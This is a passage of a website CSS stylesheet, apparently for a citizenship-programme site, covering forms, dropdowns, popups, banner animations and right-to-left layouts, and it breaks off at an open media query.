.benifit-sec .b-gallery .outerbox .pic .bx2 {
	display: none
}

button.expand-btn .expn {
	display: inline-block
}

button.expand-btn .less {
	display: none
}

button.expand-btn {
	font-size: 16px;
	line-height: 1;
	color: #1c2842!important;
	text-transform: uppercase;
	font-weight: 500;
	border: none;
	outline: none;
	background: none;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

button.expand-btn:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px;
	background: none
}

button.expand-btn.clicked .expn {
	display: none
}

button.expand-btn.clicked .less {
	display: inline-block
}

button.expand-btn.clicked:after {
	content: ""
}

svg {
	height: 85vh;
	margin: auto;
	display: block
}

svg path {
	fill: none;
	stroke: red;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .container img {
	display: none
}

.home-signimagesec .svgAnimation.is-animated {
	stroke: #213e6a;
	stroke-width: 1
}

.home-signimagesec svg {
	height: auto
}

.home-signimagesec .pathWrap {
	margin: 0;
	float: right;
	max-width: 640px
}

.homemain-banner .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.homemain-banner svg {
	height: auto
}
.contact-and-advisersec .bottom-signsec .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.contact-and-advisersec .bottom-signsec svg {
	height: auto
}

.contact-and-advisersec .bottom-signsec .pathWrap {
	margin: 0;
	max-width: 350px;
	position: absolute;
	top: -42px;
	right: 0;
	display: none
}

.headerblock .mobilehdr {
	display: none
}

.headerblock .bottom-sec .logosec a.mobilhide {
	display: block
}

.headerblock .bottom-sec .logosec a.mobil-logo {
	display: none
}

.mblprgms {
	width: 20px;
	height: 30px;
	position: absolute;
	z-index: 2000;
	font-size: 0;
	top: 220px;
	right: 20.5vw;
	display: none
}

.mblprgms:before {
	content: "";
	font: normal normal normal 33px/1 fontawesome;
	color: #163760
}

.mblprgmsclose {
	left: 19vw;
	display: none;
	position: absolute;
	top: 120px;
	z-index: 2500;
	width: 85px;
	height: 14px;
	background: url(../images/backbtn.png) 0 0;
	font-size: 0
}

.mblprgmsclose:before {
	font-size: 0
}

.home-mobilbanner {
	width: 100%;
	height: auto
}

.home-mobilbanner img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.home-mobilbanner {
	display: none
}

.home-signimagesec-mobile {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	background: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form {
	display: flex;
	justify-content: space-between
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
        border-radius: 0;
        padding: 10px
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit:hover {
	background: #000
}

.newsletterbox p {
	font-style: italic;
	font-size: 13px;
	line-height: 1.2;
	clear: both;
	display: block;
	padding-top: 10px;
	text-align: right;
	font-weight: 500
}

.newsletterbox p a {
	color: #fff;
	text-decoration: underline
}

.newsletterbox p a:hover {
	color: #000
}

.benifit-sec .b-gallery .outerbox .show-more {
	display: none
}

.benifit-sec h3 {
	margin-bottom: 53px
}

.inner-banner-sec .log-icon {
	border-radius: 50%;
	overflow: hidden
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .SumoSelect>.CaptionCont>span.placeholder {
	color: #191919;
	font-style: normal
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec input.search-txt {
	font-weight: 500;
	height: 45px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	color: #656565;
	position: absolute;
	right: 20px;
	top: 9px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	height: auto;
	min-height: 45px;
	position: relative
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option {
	padding: 6px;
	user-select: none;
	-webkit-user-select: none;
	font-size: 13px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	background: #172643
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--multiple {
	background: none
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec span.select2-selection.select2-selection--multiple {
	border: none!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container {
	width: 80%!important;
	position: relative;
	z-index: 20
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option .select2-container--default .select2-results__option--selected {
	background-color: #3e4658
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-results__option--selected {
	background-color: #5c6f96!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.compare-wrapper .compare-box .logo-icon {
	position: relative;
	margin-top: -45px;
	margin-bottom: 0;
	width: 77px;
	height: 77px;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;
	padding-bottom: 15px;
	justify-content: center
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	text-align: left
}

.country-infosec .text {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text p {
	display: none
}

.country-infosec .text p:first-child {
	display: block;
	display: -webkit-box;
	max-width: 100%;
	height: 67px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis
}

.country-infosec .text .exptxt {
	width: 140px;
	height: 22px;
	position: relative;
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text .exptxt:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: absolute;
	right: 10px;
	top: -4px
}

.country-infosec .text.opn p:first-child {
	height: auto;
	-webkit-line-clamp: inherit;
	-webkit-box-orient: vertical;
	overflow: initial;
	text-overflow: inherit
}

.country-infosec .text.opn p {
	display: block
}

.country-infosec .text.opn .exptxt:after {
	content: ""
}

.country-infosec .text.opn .exptxt {
	font-size: 0
}

.country-infosec .text.opn .exptxt:before {
	content: "READ LESS";
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	position: absolute;
	left: 0;
	top: 0
}

.headerblock .main-navigation>ul li.abtmbl {
	display: none
}

.page-template-check-eligibility .inner-form-sec .formoutersec .SumoSelect.open {
	padding: 0 10px
}

.inner-form-sec .formoutersec .col-lg-4,
.inner-form-sec .formoutersec .col-lg-5,
.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-7,
.inner-form-sec .formoutersec .col-lg-12 {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .col-lg-4 label.error,
.inner-form-sec .formoutersec .col-lg-5 label.error,
.inner-form-sec .formoutersec .col-lg-6 label.error,
.inner-form-sec .formoutersec .col-lg-7 label.error,
.inner-form-sec .formoutersec .col-lg-12 label.error {
	top: -38px
}

.inner-form-sec .formoutersec .col-lg-4 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-5 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-6 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-7 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-12 .SumoSelect label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-5 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-6 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-7 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-12 .iti.iti--allow-dropdown label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-5 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-6 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-7 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-12 label#partner-target-markets-error {
	min-height: 20px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container,
.inner-form-sec .formoutersec .col-lg-5 .select2-container,
.inner-form-sec .formoutersec .col-lg-6 .select2-container,
.inner-form-sec .formoutersec .col-lg-7 .select2-container,
.inner-form-sec .formoutersec .col-lg-12 .select2-container {
	width: 100%!important
}

.inner-form-sec .formoutersec .col-lg-4 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-5 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-6 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-7 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-12 .inner-form-sec .formoutersec .SumoSelect {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container .select2-selection--single {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single {
	border: solid 1px #d7d7d7
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0;
	border: none;
	top: 24px;
	left: 0
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7878
}

.inner-form-sec .formoutersec .col-lg-4 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-5 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-6 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-7 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-12 .select-programs--.slt2 {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 100%
}

.inner-form-sec .formoutersec .bdr-txt {
	width: 100%
}

.inner-form-sec .formoutersec label {
	margin-top: 15px;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row.bdr-btm {
	width: 100%;
	margin: 0
}

.inner-form-sec .formoutersec .row.bdr-btm .col-lg-4 {
	padding: 0
}

.contact-wrapper .get-btn {
	width: 180px;
	height: 35px;
	font-size: 15px;
	line-height: 35px;
	text-align: center;
	padding: 0
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #191919;
	font-size: 15px
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

.page-template-partners-agents .inner-form-sec .formoutersec .col-lg-12:last-child .row .col-lg-12:last-child {
	display: block
}

.page-template-check-eligibility .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

label#partner-target-markets-error {
	min-height: 20px
}

.contact-and-advisersec label.error {
	z-index: 10
}

body.rtl {
	text-align: right
}

body.rtl .homemain-banner h2 {
	text-align: right!important
}

body.rtl .homemain-banner h1 {
	text-align: right!important
}

body.rtl .homemain-banner .pathWrap {
	float: right
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1700px
}

body.rtl .main-navigation li a {
	text-align: right
}

body.rtl .programsubnav .outer-box .col-6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h3 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h4 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box li {
	padding-right: 15px
}

body.rtl .become-our-ambassador-sec {
	transform: scaleX(-1)
}

body.rtl .become-our-ambassador-sec .container {
	transform: scaleX(-1)
}

body.rtl .inner-banner-sec h1 {
	text-align: right
}

body.rtl .inner-banner-sec h2 {
	text-align: right
}

body.rtl .bespoke-sec .pic img {
	right: 0
}

body.rtl .contact-and-advisersec .bottom-signsec .pathWrap {
	right: auto;
	left: 0
}

body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto;
	left: 0
}

body.rtl .programtop-nav.prnav.top-stickouter li {
	border-right: none;
	border-left: solid 1px #8b9ba9
}

body.rtl .programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

body.rtl .programtop-nav.FAQ li {
	border: none
}

body.rtl .programtop-nav.FAQ li:last-child {
	border: none
}

body.rtl .faq-section .acc__title {
	text-align: right;
	padding-right: 0;
	padding-left: 22px
}

body.rtl .faq-section .acc__title:after {
	right: auto;
	left: 0
}

body.rtl .faq-section .acc__panel {
	text-align: right
}

body.rtl .inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	left: 30px
}

body.rtl .country-infosec .text .exptxt:after {
	right: auto;
	left: 0
}

body.rtl .headerblock .top-sec .form-control {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .footer-nav-outer .social-media ul li {
	margin: 0 0 0 13px;
	float: right
}

.page-template-about.rtl .inner-banner-sec {
	position: relative
}

.page-template-about.rtl .inner-banner-sec:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	opacity: 0.4;
	background: #000
}

.page-template-about.rtl .inner-banner-sec h1 {
	color: #fff
}

.page-template-about.rtl .inner-banner-sec h2 {
	color: #fff
}

.homemain-banner .sign {
	display: none
}

.homemain-banner .outercontent-box {
	display: block
}

.citizenshipnewsmobile.row {
	display: none
}

.program-tabsec .outerbox .content-sec .icon {
	background: #e8e7e7;
	border: solid 3px #fff
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 110%;
	height: auto;
	max-width: 110%;
	position: relative;
	left: -5%;
	top: -5%
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: left
}

body.rtl .home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: right
}

.inner-banner-sec {
	min-height: 400px;
	background: url(../images/dflt-banner.jpg) top center
}

.benifit-sec {
	text-align: left
}

.benifit-sec .b-gallery .outerbox .show-more {
	position: relative
}

.benifit-sec .b-gallery .outerbox .show-more:after {
	position: absolute;
	right: 10px;
	top: 7px
}

body.rtl .benifit-sec {
	text-align: right
}

.sub-back {
	display: none
}

.sbk2 {
	display: none
}

.fancybox-content .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.fancybox-content .formoutersec .select-programs {
	width: 100%;
	height: 47px;
	display: flex
}

.fancybox-content .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.fancybox-content .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.fancybox-content .formoutersec label {
	font-weight: 500
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect.open>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:focus>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.fancybox-content .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.fancybox-content .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.fancybox-content .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.fancybox-content .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.fancybox-content .formoutersec .select2-selection--single {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f;
	border-radius: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #10182f;
	line-height: 28px;
	margin-top: 5px;
	padding-left: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: 10px;
	width: 20px
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #10182f transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.fancybox-content .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #10182f
}

.fancybox-content .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #10182f
}

.fancybox-content .formoutersec .row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6,
.fancybox-content .formoutersec .col-lg-12 {
	margin-top: 0;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6 {
	display: flex
}

.fancybox-content .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec {
	width: 100%;
	height: 46px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 0;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.fancybox-content .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .numbersec .tbx2 {
	width: 100%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.fancybox-content .formoutersec .btn:hover {
	background: #10182f
}

.fancybox-content .formoutersec .tarea {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 15px 10px 5px 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec ::-webkit-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec ::-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-ms-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content input:-webkit-autofill,
.fancybox-content input:-webkit-autofill:focus,
.fancybox-content input:-webkit-autofill:hover,
.fancybox-content select:-webkit-autofill,
.fancybox-content select:-webkit-autofill:focus,
.fancybox-content select:-webkit-autofill:hover,
.fancybox-content textarea:-webkit-autofill,
.fancybox-content textarea:-webkit-autofill:focus,
.fancybox-content textarea:-webkit-autofill:hover {
	border: solid 1px #ccc!important;
	-webkit-text-fill-color: #10182f!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.captcha {
	margin-bottom: 0
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.smt {
	margin-bottom: 0
}

.fancybox-content h5 {
	margin-bottom: 15px;
	text-transform: uppercase
}

.fancybox-content .select2-container {
	z-index: 1000!important
}

.fancybox-content span.select2-container.select2-container--default.select2-container--open {
	z-index: 99999!important
}

.fancybox-is-open .fancybox-bg {
	opacity: 0.8!important
}

form#eligibility-form input:-webkit-autofill,
form#eligibility-form input:-webkit-autofill:focus,
form#eligibility-form input:-webkit-autofill:hover,
form#eligibility-form select:-webkit-autofill,
form#eligibility-form select:-webkit-autofill:focus,
form#eligibility-form select:-webkit-autofill:hover,
form#eligibility-form textarea:-webkit-autofill,
form#eligibility-form textarea:-webkit-autofill:focus,
form#eligibility-form textarea:-webkit-autofill:hover {
	border: solid 1px #d7d7d7!important;
	-webkit-text-fill-color: #191919!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.contact-and-advisersec .formoutersec input:-webkit-autofill,
.contact-and-advisersec .formoutersec input:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec input:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec select:-webkit-autofill,
.contact-and-advisersec .formoutersec select:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec select:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:hover {
	border: solid 1px #455d7d!important;
	-webkit-text-fill-color: #fff!important;
	-webkit-box-shadow: 0 0 0px 1000px #10182f inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.page-template-additional-services .inner-banner-sec h1,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h1 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h2 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h3,
.page-template-additional-services .inner-banner-sec h3 {
	color: #fff
}

.detailsec.light h1 {
	color: #fff!important
}

.detailsec.light h1 span {
	color: #fff!important
}

.program-dtltopsec h1 {
	overflow: hidden
}

.program-dtltopsec h1:after,
.program-dtltopsec h1:before {
	display: none
}

.program-dtltopsec h1 span {
	display: inline-block;
	position: relative
}

.program-dtltopsec h1 span:before {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: -540px;
	top: 28px
}

.program-dtltopsec h1 span:after {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: -540px;
	top: 28px
}

@media screen and (max-width:1020px) {
